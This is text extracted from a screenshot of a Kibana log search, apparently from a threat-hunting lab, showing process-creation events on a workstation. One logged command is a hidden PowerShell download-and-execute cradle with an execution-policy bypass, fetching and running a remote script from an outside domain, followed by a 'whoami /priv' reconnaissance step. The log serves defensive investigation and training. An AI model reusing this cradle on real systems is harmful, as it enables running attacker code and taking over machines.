 D Discover Options New Open Share Inspect Save
host.name: WKSTN-2* AND winlog.event_id: 1 AND process.pid: 6324 KQL Jul 9, 2023 @ 00:00:00.000 → Jul 9, 2023 @ 23:30:00.000 Refresh
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 4
t host.name
t user.name
t process.parent.command_line
t process.command_line
Available fields 215
Popular
# destination.port
t file.path
2 hits Chart options
1
0.8
0.6
0.4
0.2
0
00:00 03:00 06:00 09:00 12:00 15:00 18:00 21:00
Jul 9, 2023 @ 00:00:00.000 - Jul 9, 2023 @ 23:30:00.000
Time ↑ host.name user.name process.parent.command_line process.command_line
Jul 9, 2023 @ 14:46:40.079 WKSTN-2.threath bill.hawkins c:\windows\syswow64\WindowsPowerShell\v1.0\powershe "C:\Windows\system32\cmd.ex
unting.thm ll.exe -WindowStyle hidden -NoLogo -NonInteractive e" /c "whoami /priv"
-ep bypass -nop -c "IEX ((new-object net.webclien
t).downloadstring(""http://www.oneedirve.xyz/321c3c
f/INSTALL.txt"""))"
Jul 9, 2023 @ 18:32:02.761 WKSTN-2.threath NETWORK SERVICE C:\Windows\system32\svchost.exe -k netsvcs -p gpupdate.exe /target:user
unting.thm